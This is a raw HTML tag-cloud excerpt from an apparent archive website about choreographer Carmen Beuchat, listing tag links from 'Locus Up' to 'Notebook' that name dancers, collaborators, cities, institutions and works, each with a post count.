<a href='https://carmenbeuchat.org/tema/locus-up/' class='tag-link-902 tag-link-position-859' title='1 tema' style='font-size: 9px;'>Locus Up</a>
<a href='https://carmenbeuchat.org/tema/long-island/' class='tag-link-563 tag-link-position-860' title='3 temas' style='font-size: 9px;'>Long Island</a>
<a href='https://carmenbeuchat.org/tema/long-island-university/' class='tag-link-194 tag-link-position-861' title='5 temas' style='font-size: 9px;'>Long Island University</a>
<a href='https://carmenbeuchat.org/tema/lorena-romero/' class='tag-link-430 tag-link-position-862' title='1 tema' style='font-size: 9px;'>Lorena Romero</a>
<a href='https://carmenbeuchat.org/tema/loreto-aguilera/' class='tag-link-1153 tag-link-position-863' title='1 tema' style='font-size: 9px;'>Loreto Aguilera</a>
<a href='https://carmenbeuchat.org/tema/loreto-rivera/' class='tag-link-1363 tag-link-position-864' title='1 tema' style='font-size: 9px;'>Loreto Rivera</a>
<a href='https://carmenbeuchat.org/tema/lori-agid/' class='tag-link-562 tag-link-position-865' title='1 tema' style='font-size: 9px;'>Lori Agid</a>
<a href='https://carmenbeuchat.org/tema/los-andes-caja-de-compensacion/' class='tag-link-1141 tag-link-position-866' title='3 temas' style='font-size: 9px;'>Los Andes Caja de Compensación</a>
<a href='https://carmenbeuchat.org/tema/los-iconos-sagrados/' class='tag-link-1268 tag-link-position-867' title='1 tema' style='font-size: 9px;'>Los íconos sagrados</a>
<a href='https://carmenbeuchat.org/tema/lotty-rosenfeld/' class='tag-link-1985 tag-link-position-868' title='2 temas' style='font-size: 9px;'>Lotty Rosenfeld</a>
<a href='https://carmenbeuchat.org/tema/lucha-reyes/' class='tag-link-1721 tag-link-position-869' title='1 tema' style='font-size: 9px;'>Lucha Reyes</a>
<a href='https://carmenbeuchat.org/tema/luciano-lago/' class='tag-link-1857 tag-link-position-870' title='1 tema' style='font-size: 9px;'>Luciano Lago</a>
<a href='https://carmenbeuchat.org/tema/lucila-broughton/' class='tag-link-1216 tag-link-position-871' title='1 tema' style='font-size: 9px;'>Lucila Broughton</a>
<a href='https://carmenbeuchat.org/tema/lucinda-childs/' class='tag-link-438 tag-link-position-872' title='1 tema' style='font-size: 9px;'>Lucinda Childs</a>
<a href='https://carmenbeuchat.org/tema/lucky/' class='tag-link-208 tag-link-position-873' title='1 tema' style='font-size: 9px;'>Lucky</a>
<a href='https://carmenbeuchat.org/tema/luis-martinez/' class='tag-link-1120 tag-link-position-874' title='1 tema' style='font-size: 9px;'>Luis Martinez</a>
<a href='https://carmenbeuchat.org/tema/lunch/' class='tag-link-705 tag-link-position-875' title='4 temas' style='font-size: 9px;'>Lunch</a>
<a href='https://carmenbeuchat.org/tema/lupe-grau/' class='tag-link-815 tag-link-position-876' title='1 tema' style='font-size: 9px;'>Lupe Grau</a>
<a href='https://carmenbeuchat.org/tema/luz-donoso/' class='tag-link-1987 tag-link-position-877' title='2 temas' style='font-size: 9px;'>Luz Donoso</a>
<a href='https://carmenbeuchat.org/tema/luz-lorca/' class='tag-link-1842 tag-link-position-878' title='1 tema' style='font-size: 9px;'>Luz Lorca</a>
<a href='https://carmenbeuchat.org/tema/luz-marmentini/' class='tag-link-1217 tag-link-position-879' title='1 tema' style='font-size: 9px;'>Luz Marmentini</a>
<a href='https://carmenbeuchat.org/tema/lyle-mavs/' class='tag-link-1710 tag-link-position-880' title='1 tema' style='font-size: 9px;'>Lyle Mavs</a>
<a href='https://carmenbeuchat.org/tema/lyvia-drapekin/' class='tag-link-1578 tag-link-position-881' title='1 tema' style='font-size: 9px;'>Lyvia Drapekin</a>
<a href='https://carmenbeuchat.org/tema/m-asenjo/' class='tag-link-1231 tag-link-position-882' title='1 tema' style='font-size: 9px;'>M. Asenjo</a>
<a href='https://carmenbeuchat.org/tema/m-vasquez/' class='tag-link-1232 tag-link-position-883' title='1 tema' style='font-size: 9px;'>M. Vasquez</a>
<a href='https://carmenbeuchat.org/tema/mabel-ferragut/' class='tag-link-1745 tag-link-position-884' title='1 tema' style='font-size: 9px;'>Mabel Ferragut</a>
<a href='https://carmenbeuchat.org/tema/mabou-mines/' class='tag-link-439 tag-link-position-885' title='2 temas' style='font-size: 9px;'>Mabou Mines</a>
<a href='https://carmenbeuchat.org/tema/macarena-arrigorriaga/' class='tag-link-1711 tag-link-position-886' title='1 tema' style='font-size: 9px;'>Macarena Arrigorriaga</a>
<a href='https://carmenbeuchat.org/tema/magaly-rivano/' class='tag-link-1921 tag-link-position-887' title='1 tema' style='font-size: 9px;'>Magaly Rivano</a>
<a href='https://carmenbeuchat.org/tema/maldwin-pate/' class='tag-link-1196 tag-link-position-888' title='1 tema' style='font-size: 9px;'>Maldwin Pate</a>
<a href='https://carmenbeuchat.org/tema/maldwyn-pate/' class='tag-link-655 tag-link-position-889' title='7 temas' style='font-size: 9px;'>Maldwyn Pate</a>
<a href='https://carmenbeuchat.org/tema/malucha-solari/' class='tag-link-843 tag-link-position-890' title='3 temas' style='font-size: 9px;'>Malucha Solari</a>
<a href='https://carmenbeuchat.org/tema/manju-prasad/' class='tag-link-1017 tag-link-position-891' title='1 tema' style='font-size: 9px;'>Manju Prasad</a>
<a href='https://carmenbeuchat.org/tema/manuel-antonio-teran/' class='tag-link-1154 tag-link-position-892' title='1 tema' style='font-size: 9px;'>Manuel Antonio Terán</a>
<a href='https://carmenbeuchat.org/tema/manuel-carrion/' class='tag-link-1998 tag-link-position-893' title='1 tema' style='font-size: 9px;'>Manuel Carrión</a>
<a href='https://carmenbeuchat.org/tema/manuel-herrera/' class='tag-link-912 tag-link-position-894' title='1 tema' style='font-size: 9px;'>Manuel Herrera</a>
<a href='https://carmenbeuchat.org/tema/manuscripts/' class='tag-link-317 tag-link-position-895' title='16 temas' style='font-size: 9px;'>Manuscripts</a>
<a href='https://carmenbeuchat.org/tema/manuscritos/' class='tag-link-316 tag-link-position-896' title='16 temas' style='font-size: 9px;'>Manuscritos</a>
<a href='https://carmenbeuchat.org/tema/manzi-schacht/' class='tag-link-612 tag-link-position-897' title='1 tema' style='font-size: 9px;'>Manzi-Schacht</a>
<a href='https://carmenbeuchat.org/tema/maquimetal/' class='tag-link-534 tag-link-position-898' title='1 tema' style='font-size: 9px;'>Maquimetal</a>
<a href='https://carmenbeuchat.org/tema/marcela-broughton/' class='tag-link-761 tag-link-position-899' title='3 temas' style='font-size: 9px;'>Marcela Broughton</a>
<a href='https://carmenbeuchat.org/tema/marcela-broughton-michael-moneagle/' class='tag-link-1274 tag-link-position-900' title='1 tema' style='font-size: 9px;'>Marcela Broughton Michael Moneagle</a>
<a href='https://carmenbeuchat.org/tema/marcela-ortiz-de-zarate/' class='tag-link-124 tag-link-position-901' title='1 tema' style='font-size: 9px;'>Marcela Ortiz de Zárate</a>
<a href='https://carmenbeuchat.org/tema/marcela-retamales/' class='tag-link-2030 tag-link-position-902' title='1 tema' style='font-size: 9px;'>Marcela Retamales</a>
<a href='https://carmenbeuchat.org/tema/marcel-duchamp/' class='tag-link-372 tag-link-position-903' title='1 tema' style='font-size: 9px;'>Marcel Duchamp</a>
<a href='https://carmenbeuchat.org/tema/marcel-just/' class='tag-link-1126 tag-link-position-904' title='1 tema' style='font-size: 9px;'>Marcel Just</a>
<a href='https://carmenbeuchat.org/tema/marcelo-montealegre/' class='tag-link-259 tag-link-position-905' title='5 temas' style='font-size: 9px;'>Marcelo Montealegre</a>
<a href='https://carmenbeuchat.org/tema/marcia-siegel/' class='tag-link-885 tag-link-position-906' title='1 tema' style='font-size: 9px;'>Marcia Siegel</a>
<a href='https://carmenbeuchat.org/tema/marco-antonio-gonzalez/' class='tag-link-1819 tag-link-position-907' title='1 tema' style='font-size: 9px;'>Marco Antonio González</a>
<a href='https://carmenbeuchat.org/tema/marco-correa/' class='tag-link-95 tag-link-position-908' title='21 temas' style='font-size: 9px;'>Marco Correa</a>
<a href='https://carmenbeuchat.org/tema/marcus-parsons/' class='tag-link-746 tag-link-position-909' title='1 tema' style='font-size: 9px;'>Marcus Parsons</a>
<a href='https://carmenbeuchat.org/tema/margot-crosman/' class='tag-link-697 tag-link-position-910' title='2 temas' style='font-size: 9px;'>Margot Crosman</a>
<a href='https://carmenbeuchat.org/tema/margrit-benewitz/' class='tag-link-928 tag-link-position-911' title='2 temas' style='font-size: 9px;'>Margrit Benewitz</a>
<a href='https://carmenbeuchat.org/tema/mariana-villarroel/' class='tag-link-929 tag-link-position-912' title='2 temas' style='font-size: 9px;'>Mariana Villarroel</a>
<a href='https://carmenbeuchat.org/tema/mariano-hinojosa/' class='tag-link-426 tag-link-position-913' title='1 tema' style='font-size: 9px;'>Mariano Hinojosa</a>
<a href='https://carmenbeuchat.org/tema/maria-victoria-guttierrez/' class='tag-link-1116 tag-link-position-914' title='1 tema' style='font-size: 9px;'>Maria Victoria Guttierrez</a>
<a href='https://carmenbeuchat.org/tema/marie-brooks/' class='tag-link-1129 tag-link-position-915' title='1 tema' style='font-size: 9px;'>Marie Brooks</a>
<a href='https://carmenbeuchat.org/tema/marilyn-monroe/' class='tag-link-131 tag-link-position-916' title='1 tema' style='font-size: 9px;'>Marilyn Monroe</a>
<a href='https://carmenbeuchat.org/tema/marilys-belt-de-downey/' class='tag-link-991 tag-link-position-917' title='1 tema' style='font-size: 9px;'>Marilys Belt de Downey</a>
<a href='https://carmenbeuchat.org/tema/marilu-viaux/' class='tag-link-530 tag-link-position-918' title='1 tema' style='font-size: 9px;'>Marilú Viaux</a>
<a href='https://carmenbeuchat.org/tema/mari-mineti/' class='tag-link-813 tag-link-position-919' title='1 tema' style='font-size: 9px;'>Mari Mineti</a>
<a href='https://carmenbeuchat.org/tema/mari-minetti/' class='tag-link-836 tag-link-position-920' title='3 temas' style='font-size: 9px;'>Mari Minetti</a>
<a href='https://carmenbeuchat.org/tema/marin-rice/' class='tag-link-1426 tag-link-position-921' title='2 temas' style='font-size: 9px;'>Marin Rice</a>
<a href='https://carmenbeuchat.org/tema/mario-cordova/' class='tag-link-1865 tag-link-position-922' title='1 tema' style='font-size: 9px;'>Mario Córdova</a>
<a href='https://carmenbeuchat.org/tema/mario-munoz/' class='tag-link-524 tag-link-position-923' title='1 tema' style='font-size: 9px;'>Mario Muñoz</a>
<a href='https://carmenbeuchat.org/tema/marisol-hume/' class='tag-link-422 tag-link-position-924' title='3 temas' style='font-size: 9px;'>Marisol Hume</a>
<a href='https://carmenbeuchat.org/tema/marisol-melo/' class='tag-link-818 tag-link-position-925' title='3 temas' style='font-size: 9px;'>Marisol Melo</a>
<a href='https://carmenbeuchat.org/tema/marisol-vargas/' class='tag-link-1343 tag-link-position-926' title='1 tema' style='font-size: 9px;'>Marisol Vargas</a>
<a href='https://carmenbeuchat.org/tema/maritza-parada/' class='tag-link-930 tag-link-position-927' title='3 temas' style='font-size: 9px;'>Maritza Parada</a>
<a href='https://carmenbeuchat.org/tema/marta-hertz/' class='tag-link-1848 tag-link-position-928' title='1 tema' style='font-size: 9px;'>Marta Hertz</a>
<a href='https://carmenbeuchat.org/tema/martha-graham/' class='tag-link-205 tag-link-position-929' title='1 tema' style='font-size: 9px;'>Martha Graham</a>
<a href='https://carmenbeuchat.org/tema/martiza-parada/' class='tag-link-1868 tag-link-position-930' title='1 tema' style='font-size: 9px;'>Martiza Parada</a>
<a href='https://carmenbeuchat.org/tema/mary-fitzgerald/' class='tag-link-960 tag-link-position-931' title='1 tema' style='font-size: 9px;'>Mary Fitzgerald</a>
<a href='https://carmenbeuchat.org/tema/marylin-monroe/' class='tag-link-1702 tag-link-position-932' title='2 temas' style='font-size: 9px;'>Marylin Monroe</a>
<a href='https://carmenbeuchat.org/tema/mary-overlie/' class='tag-link-436 tag-link-position-933' title='7 temas' style='font-size: 9px;'>Mary Overlie</a>
<a href='https://carmenbeuchat.org/tema/mary-rose-mc-gill/' class='tag-link-1867 tag-link-position-934' title='1 tema' style='font-size: 9px;'>Mary Rose Mc. Gill</a>
<a href='https://carmenbeuchat.org/tema/mary-schultz/' class='tag-link-719 tag-link-position-935' title='1 tema' style='font-size: 9px;'>Mary Schultz</a>
<a href='https://carmenbeuchat.org/tema/mary-shultz/' class='tag-link-261 tag-link-position-936' title='7 temas' style='font-size: 9px;'>Mary Shultz</a>
<a href='https://carmenbeuchat.org/tema/maria-cecilia-arriagada/' class='tag-link-2035 tag-link-position-937' title='1 tema' style='font-size: 9px;'>María Cecilia Arriagada</a>
<a href='https://carmenbeuchat.org/tema/maria-cristine-riviere/' class='tag-link-1856 tag-link-position-938' title='1 tema' style='font-size: 9px;'>María Cristine Rivière</a>
<a href='https://carmenbeuchat.org/tema/maria-caceres/' class='tag-link-828 tag-link-position-939' title='1 tema' style='font-size: 9px;'>María Cáceres</a>
<a href='https://carmenbeuchat.org/tema/maria-eugenia-candia/' class='tag-link-1843 tag-link-position-940' title='1 tema' style='font-size: 9px;'>María Eugenia Candia</a>
<a href='https://carmenbeuchat.org/tema/maria-eugenia-glasinovic/' class='tag-link-2027 tag-link-position-941' title='1 tema' style='font-size: 9px;'>María Eugenia Glasinovic</a>
<a href='https://carmenbeuchat.org/tema/massachusetts/' class='tag-link-416 tag-link-position-942' title='1 tema' style='font-size: 9px;'>Massachusetts</a>
<a href='https://carmenbeuchat.org/tema/mass-in-c-b-s-minor-or-the-brown-table/' class='tag-link-1239 tag-link-position-943' title='1 tema' style='font-size: 9px;'>Mass in C.B.S Minor or The Brown Table</a>
<a href='https://carmenbeuchat.org/tema/mass-in-cbs-minor-or-the-brown-table/' class='tag-link-862 tag-link-position-944' title='2 temas' style='font-size: 9px;'>Mass in CBS Minor or The Brown Table</a>
<a href='https://carmenbeuchat.org/tema/master-class/' class='tag-link-1539 tag-link-position-945' title='1 tema' style='font-size: 9px;'>Master Class</a>
<a href='https://carmenbeuchat.org/tema/masuko-takakei/' class='tag-link-1437 tag-link-position-946' title='1 tema' style='font-size: 9px;'>Masuko Takakei</a>
<a href='https://carmenbeuchat.org/tema/masuko-takakel/' class='tag-link-1425 tag-link-position-947' title='1 tema' style='font-size: 9px;'>Masuko Takakel</a>
<a href='https://carmenbeuchat.org/tema/material-escenico/' class='tag-link-354 tag-link-position-948' title='1 tema' style='font-size: 9px;'>Material Escénico</a>
<a href='https://carmenbeuchat.org/tema/mauci-gutierrez/' class='tag-link-164 tag-link-position-949' title='1 tema' style='font-size: 9px;'>Mauci Gutierrez</a>
<a href='https://carmenbeuchat.org/tema/maul/' class='tag-link-599 tag-link-position-950' title='1 tema' style='font-size: 9px;'>Maul</a>
<a href='https://carmenbeuchat.org/tema/mauricio-ibarra/' class='tag-link-1234 tag-link-position-951' title='1 tema' style='font-size: 9px;'>Mauricio Ibarra</a>
<a href='https://carmenbeuchat.org/tema/maxine-klein/' class='tag-link-702 tag-link-position-952' title='3 temas' style='font-size: 9px;'>Maxine Klein</a>
<a href='https://carmenbeuchat.org/tema/max-zomoza/' class='tag-link-794 tag-link-position-953' title='1 tema' style='font-size: 9px;'>Max Zomoza</a>
<a href='https://carmenbeuchat.org/tema/mcbee/' class='tag-link-1870 tag-link-position-954' title='1 tema' style='font-size: 9px;'>McBee</a>
<a href='https://carmenbeuchat.org/tema/mcclard/' class='tag-link-606 tag-link-position-955' title='1 tema' style='font-size: 9px;'>McClard</a>
<a href='https://carmenbeuchat.org/tema/meintje-orsel/' class='tag-link-432 tag-link-position-956' title='1 tema' style='font-size: 9px;'>Meintje Orsel</a>
<a href='https://carmenbeuchat.org/tema/mel-andringa/' class='tag-link-1165 tag-link-position-957' title='1 tema' style='font-size: 9px;'>Mel Andringa</a>
<a href='https://carmenbeuchat.org/tema/melinda-levorove/' class='tag-link-1021 tag-link-position-958' title='1 tema' style='font-size: 9px;'>Melinda Levorove</a>
<a href='https://carmenbeuchat.org/tema/mel-wong/' class='tag-link-1009 tag-link-position-959' title='4 temas' style='font-size: 9px;'>Mel Wong</a>
<a href='https://carmenbeuchat.org/tema/merce-cunnigham-studio/' class='tag-link-1412 tag-link-position-960' title='1 tema' style='font-size: 9px;'>Merce Cunnigham Studio</a>
<a href='https://carmenbeuchat.org/tema/merce-cunningham/' class='tag-link-377 tag-link-position-961' title='1 tema' style='font-size: 9px;'>Merce Cunningham</a>
<a href='https://carmenbeuchat.org/tema/merce-cunningham-studio/' class='tag-link-92 tag-link-position-962' title='4 temas' style='font-size: 9px;'>Merce Cunningham Studio</a>
<a href='https://carmenbeuchat.org/tema/merel-polaway/' class='tag-link-1580 tag-link-position-963' title='1 tema' style='font-size: 9px;'>Merel Polaway</a>
<a href='https://carmenbeuchat.org/tema/michael-foucault/' class='tag-link-996 tag-link-position-964' title='1 tema' style='font-size: 9px;'>Michael Foucault</a>
<a href='https://carmenbeuchat.org/tema/michael-kriegsman/' class='tag-link-279 tag-link-position-965' title='3 temas' style='font-size: 9px;'>Michael Kriegsman</a>
<a href='https://carmenbeuchat.org/tema/michael-moneagle/' class='tag-link-55 tag-link-position-966' title='51 temas' style='font-size: 9px;'>Michael Moneagle</a>
<a href='https://carmenbeuchat.org/tema/michael-stiller/' class='tag-link-260 tag-link-position-967' title='3 temas' style='font-size: 9px;'>Michael Stiller</a>
<a href='https://carmenbeuchat.org/tema/michael-uthoff/' class='tag-link-172 tag-link-position-968' title='1 tema' style='font-size: 9px;'>Michael Uthoff</a>
<a href='https://carmenbeuchat.org/tema/michael-white/' class='tag-link-1403 tag-link-position-969' title='6 temas' style='font-size: 9px;'>Michael White</a>
<a href='https://carmenbeuchat.org/tema/michel-white/' class='tag-link-1410 tag-link-position-970' title='1 tema' style='font-size: 9px;'>Michel White</a>
<a href='https://carmenbeuchat.org/tema/michou-suegneuret/' class='tag-link-1103 tag-link-position-971' title='1 tema' style='font-size: 9px;'>Michou Suegneuret</a>
<a href='https://carmenbeuchat.org/tema/miguel-jauregui/' class='tag-link-1929 tag-link-position-972' title='2 temas' style='font-size: 9px;'>Miguel Jauregui</a>
<a href='https://carmenbeuchat.org/tema/milano/' class='tag-link-395 tag-link-position-973' title='1 tema' style='font-size: 9px;'>Milano</a>
<a href='https://carmenbeuchat.org/tema/milena-gilabert/' class='tag-link-244 tag-link-position-974' title='2 temas' style='font-size: 9px;'>Milena Gilabert</a>
<a href='https://carmenbeuchat.org/tema/mi-mundo-frente-a-ti/' class='tag-link-1201 tag-link-position-975' title='1 tema' style='font-size: 9px;'>Mi mundo frente a ti</a>
<a href='https://carmenbeuchat.org/tema/minako-manita/' class='tag-link-1011 tag-link-position-976' title='4 temas' style='font-size: 9px;'>Minako Manita</a>
<a href='https://carmenbeuchat.org/tema/minicultural-festival/' class='tag-link-1110 tag-link-position-977' title='1 tema' style='font-size: 9px;'>Minicultural Festival</a>
<a href='https://carmenbeuchat.org/tema/ministerio-de-relaciones-exteriores/' class='tag-link-903 tag-link-position-978' title='1 tema' style='font-size: 9px;'>Ministerio de relaciones exteriores</a>
<a href='https://carmenbeuchat.org/tema/missie-zollo/' class='tag-link-983 tag-link-position-979' title='1 tema' style='font-size: 9px;'>Missie Zollo</a>
<a href='https://carmenbeuchat.org/tema/mitch-corber/' class='tag-link-1170 tag-link-position-980' title='1 tema' style='font-size: 9px;'>Mitch Corber</a>
<a href='https://carmenbeuchat.org/tema/miyako-kato/' class='tag-link-1010 tag-link-position-981' title='4 temas' style='font-size: 9px;'>Miyako Kato</a>
<a href='https://carmenbeuchat.org/tema/mnba/' class='tag-link-116 tag-link-position-982' title='1 tema' style='font-size: 9px;'>MNBA</a>
<a href='https://carmenbeuchat.org/tema/mobile/' class='tag-link-516 tag-link-position-983' title='1 tema' style='font-size: 9px;'>Mobile</a>
<a href='https://carmenbeuchat.org/tema/moby-dick/' class='tag-link-1279 tag-link-position-984' title='1 tema' style='font-size: 9px;'>Moby Dick</a>
<a href='https://carmenbeuchat.org/tema/modern-citizens/' class='tag-link-489 tag-link-position-985' title='1 tema' style='font-size: 9px;'>Modern Citizens</a>
<a href='https://carmenbeuchat.org/tema/mona-sulzman/' class='tag-link-508 tag-link-position-986' title='1 tema' style='font-size: 9px;'>Mona Sulzman</a>
<a href='https://carmenbeuchat.org/tema/monica-monsalves/' class='tag-link-927 tag-link-position-987' title='2 temas' style='font-size: 9px;'>Monica Monsalves</a>
<a href='https://carmenbeuchat.org/tema/monica-morris/' class='tag-link-463 tag-link-position-988' title='1 tema' style='font-size: 9px;'>Monica Morris</a>
<a href='https://carmenbeuchat.org/tema/monologuedialogue/' class='tag-link-229 tag-link-position-989' title='2 temas' style='font-size: 9px;'>Monologue/Dialogue</a>
<a href='https://carmenbeuchat.org/tema/monologue-for-an-american-mother/' class='tag-link-1089 tag-link-position-990' title='1 tema' style='font-size: 9px;'>Monologue for an american mother</a>
<a href='https://carmenbeuchat.org/tema/montreal/' class='tag-link-568 tag-link-position-991' title='1 tema' style='font-size: 9px;'>Montréal</a>
<a href='https://carmenbeuchat.org/tema/moon-is-a-witness/' class='tag-link-122 tag-link-position-992' title='10 temas' style='font-size: 9px;'>Moon is a Witness</a>
<a href='https://carmenbeuchat.org/tema/mother-mallards-portable-masterpiece/' class='tag-link-972 tag-link-position-993' title='1 tema' style='font-size: 9px;'>Mother Mallard´s Portable Masterpiece</a>
<a href='https://carmenbeuchat.org/tema/moving-earth/' class='tag-link-551 tag-link-position-994' title='4 temas' style='font-size: 9px;'>Moving Earth</a>
<a href='https://carmenbeuchat.org/tema/moving-earth-company/' class='tag-link-1304 tag-link-position-995' title='1 tema' style='font-size: 9px;'>Moving Earth Company</a>
<a href='https://carmenbeuchat.org/tema/mssa/' class='tag-link-2012 tag-link-position-996' title='1 tema' style='font-size: 9px;'>MSSA</a>
<a href='https://carmenbeuchat.org/tema/muchacha/' class='tag-link-922 tag-link-position-997' title='2 temas' style='font-size: 9px;'>Muchacha</a>
<a href='https://carmenbeuchat.org/tema/municipalidad-de-las-condes/' class='tag-link-821 tag-link-position-998' title='2 temas' style='font-size: 9px;'>Municipalidad de Las Condes</a>
<a href='https://carmenbeuchat.org/tema/museo-de-arte-contemporaneo/' class='tag-link-947 tag-link-position-999' title='1 tema' style='font-size: 9px;'>Museo de Arte Contemporáneo</a>
<a href='https://carmenbeuchat.org/tema/museo-de-la-solidaridad-salvador-allende/' class='tag-link-2011 tag-link-position-1000' title='1 tema' style='font-size: 9px;'>Museo de la Solidaridad Salvador Allende</a>
<a href='https://carmenbeuchat.org/tema/museo-galliera/' class='tag-link-1097 tag-link-position-1001' title='1 tema' style='font-size: 9px;'>Museo Galliera</a>
<a href='https://carmenbeuchat.org/tema/museo-nacional-de-bellas-artes/' class='tag-link-113 tag-link-position-1002' title='2 temas' style='font-size: 9px;'>Museo Nacional de Bellas Artes</a>
<a href='https://carmenbeuchat.org/tema/musica/' class='tag-link-1111 tag-link-position-1003' title='1 tema' style='font-size: 9px;'>Musica</a>
<a href='https://carmenbeuchat.org/tema/musee-du-louvre/' class='tag-link-1475 tag-link-position-1004' title='1 tema' style='font-size: 9px;'>Musée du Louvre</a>
<a href='https://carmenbeuchat.org/tema/musee-galliera/' class='tag-link-1334 tag-link-position-1005' title='1 tema' style='font-size: 9px;'>Muséé Galliera</a>
<a href='https://carmenbeuchat.org/tema/myers/' class='tag-link-611 tag-link-position-1006' title='1 tema' style='font-size: 9px;'>Myers</a>
<a href='https://carmenbeuchat.org/tema/mexico/' class='tag-link-1430 tag-link-position-1007' title='1 tema' style='font-size: 9px;'>México</a>
<a href='https://carmenbeuchat.org/tema/monica-lederman/' class='tag-link-852 tag-link-position-1008' title='1 tema' style='font-size: 9px;'>Mónica Lederman</a>
<a href='https://carmenbeuchat.org/tema/monica-monsalve/' class='tag-link-817 tag-link-position-1009' title='3 temas' style='font-size: 9px;'>Mónica Monsalve</a>
<a href='https://carmenbeuchat.org/tema/monica-orellana/' class='tag-link-525 tag-link-position-1010' title='1 tema' style='font-size: 9px;'>Mónica Orellana</a>
<a href='https://carmenbeuchat.org/tema/monica-riesenberg/' class='tag-link-1924 tag-link-position-1011' title='1 tema' style='font-size: 9px;'>Mónica Riesenberg</a>
<a href='https://carmenbeuchat.org/tema/n-salvo/' class='tag-link-832 tag-link-position-1012' title='1 tema' style='font-size: 9px;'>N. Salvo</a>
<a href='https://carmenbeuchat.org/tema/nam-june-paik/' class='tag-link-600 tag-link-position-1013' title='2 temas' style='font-size: 9px;'>Nam June Paik</a>
<a href='https://carmenbeuchat.org/tema/nancy-gewold/' class='tag-link-529 tag-link-position-1014' title='1 tema' style='font-size: 9px;'>Nancy Gewöld</a>
<a href='https://carmenbeuchat.org/tema/nancy-green/' class='tag-link-973 tag-link-position-1015' title='2 temas' style='font-size: 9px;'>Nancy Green</a>
<a href='https://carmenbeuchat.org/tema/nancy-lewis/' class='tag-link-376 tag-link-position-1016' title='3 temas' style='font-size: 9px;'>Nancy Lewis</a>
<a href='https://carmenbeuchat.org/tema/nancy-sotomayor/' class='tag-link-1847 tag-link-position-1017' title='1 tema' style='font-size: 9px;'>Nancy Sotomayor</a>
<a href='https://carmenbeuchat.org/tema/nancy-vasquez/' class='tag-link-112 tag-link-position-1018' title='7 temas' style='font-size: 9px;'>Nancy Vasquez</a>
<a href='https://carmenbeuchat.org/tema/natalia-valenzuela/' class='tag-link-1365 tag-link-position-1019' title='1 tema' style='font-size: 9px;'>Natalia Valenzuela</a>
<a href='https://carmenbeuchat.org/tema/national-endowment-for-the-arts/' class='tag-link-934 tag-link-position-1020' title='1 tema' style='font-size: 9px;'>National Endowment for the Arts</a>
<a href='https://carmenbeuchat.org/tema/national-endowment-for-the-arts-in-washington-d-c/' class='tag-link-1200 tag-link-position-1021' title='1 tema' style='font-size: 9px;'>National Endowment for the Arts in Washington D.C.</a>
<a href='https://carmenbeuchat.org/tema/natural-history-of-the-american-dancer/' class='tag-link-4 tag-link-position-1022' title='2 temas' style='font-size: 9px;'>Natural History of The American Dancer</a>
<a href='https://carmenbeuchat.org/tema/nazca/' class='tag-link-634 tag-link-position-1023' title='2 temas' style='font-size: 9px;'>Nazca</a>
<a href='https://carmenbeuchat.org/tema/nelson-aviles/' class='tag-link-110 tag-link-position-1024' title='7 temas' style='font-size: 9px;'>Nelson Avilés</a>
<a href='https://carmenbeuchat.org/tema/neuhaus/' class='tag-link-585 tag-link-position-1025' title='1 tema' style='font-size: 9px;'>Neuhaus</a>
<a href='https://carmenbeuchat.org/tema/new-dance-theatre-of-america/' class='tag-link-1318 tag-link-position-1026' title='1 tema' style='font-size: 9px;'>New Dance Theatre of America</a>
<a href='https://carmenbeuchat.org/tema/new-haven-revister/' class='tag-link-735 tag-link-position-1027' title='1 tema' style='font-size: 9px;'>New Haven Revister</a>
<a href='https://carmenbeuchat.org/tema/new-london/' class='tag-link-412 tag-link-position-1028' title='1 tema' style='font-size: 9px;'>New London</a>
<a href='https://carmenbeuchat.org/tema/new-york/' class='tag-link-62 tag-link-position-1029' title='200 temas' style='font-size: 9px;'>New York</a>
<a href='https://carmenbeuchat.org/tema/new-york-dance-company/' class='tag-link-557 tag-link-position-1030' title='1 tema' style='font-size: 9px;'>New York Dance Company</a>
<a href='https://carmenbeuchat.org/tema/new-york-state-council-on-the-arts/' class='tag-link-510 tag-link-position-1031' title='4 temas' style='font-size: 9px;'>New York State Council on the Arts</a>
<a href='https://carmenbeuchat.org/tema/new-york-states-council-of-the-arts/' class='tag-link-987 tag-link-position-1032' title='1 tema' style='font-size: 9px;'>New York States Council of the Arts</a>
<a href='https://carmenbeuchat.org/tema/new-york-university/' class='tag-link-61 tag-link-position-1033' title='1 tema' style='font-size: 9px;'>New York University</a>
<a href='https://carmenbeuchat.org/tema/nhad/' class='tag-link-85 tag-link-position-1034' title='13 temas' style='font-size: 9px;'>NHAD</a>
<a href='https://carmenbeuchat.org/tema/nicholas-gunn/' class='tag-link-462 tag-link-position-1035' title='1 tema' style='font-size: 9px;'>Nicholas Gunn</a>
<a href='https://carmenbeuchat.org/tema/nina-lundborg/' class='tag-link-1183 tag-link-position-1036' title='1 tema' style='font-size: 9px;'>Nina Lundborg</a>
<a href='https://carmenbeuchat.org/tema/nir-bareket/' class='tag-link-145 tag-link-position-1037' title='1 tema' style='font-size: 9px;'>Nir Bareket</a>
<a href='https://carmenbeuchat.org/tema/noemi-ramirez/' class='tag-link-707 tag-link-position-1038' title='2 temas' style='font-size: 9px;'>Noemi Ramirez</a>
<a href='https://carmenbeuchat.org/tema/nora-guillen/' class='tag-link-1208 tag-link-position-1039' title='1 tema' style='font-size: 9px;'>Nora Guillen</a>
<a href='https://carmenbeuchat.org/tema/nora-guthrie/' class='tag-link-1576 tag-link-position-1040' title='1 tema' style='font-size: 9px;'>Nora Guthrie</a>
<a href='https://carmenbeuchat.org/tema/nora-salvo/' class='tag-link-848 tag-link-position-1041' title='1 tema' style='font-size: 9px;'>Nora Salvo</a>
<a href='https://carmenbeuchat.org/tema/norman-blake/' class='tag-link-1286 tag-link-position-1042' title='2 temas' style='font-size: 9px;'>Norman Blake</a>
<a href='https://carmenbeuchat.org/tema/north-end-church/' class='tag-link-558 tag-link-position-1043' title='1 tema' style='font-size: 9px;'>North End Church</a>
<a href='https://carmenbeuchat.org/tema/nostalgia-del-futuro/' class='tag-link-1709 tag-link-position-1044' title='1 tema' style='font-size: 9px;'>Nostalgia del futuro</a>
<a href='https://carmenbeuchat.org/tema/nota/' class='tag-link-801 tag-link-position-1045' title='2 temas' style='font-size: 9px;'>Nota</a>
<a href='https://carmenbeuchat.org/tema/notas/' class='tag-link-319 tag-link-position-1046' title='1 tema' style='font-size: 9px;'>Notas</a>
<a href='https://carmenbeuchat.org/tema/note/' class='tag-link-802 tag-link-position-1047' title='2 temas' style='font-size: 9px;'>Note</a>
<a href='https://carmenbeuchat.org/tema/notebook/' class='tag-link-336 tag-link-position-1048' title='2 temas' style='font-size: 9px;'>Notebook</a>
